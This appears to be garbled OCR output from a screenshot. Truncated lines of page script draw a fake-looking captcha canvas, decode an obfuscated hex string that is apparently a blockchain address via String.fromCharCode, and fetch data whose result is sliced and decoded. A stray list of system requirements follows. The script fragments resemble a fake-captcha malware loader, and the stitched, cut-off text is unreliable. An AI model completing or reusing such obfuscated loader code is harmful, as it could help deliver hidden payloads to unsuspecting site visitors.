
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for patching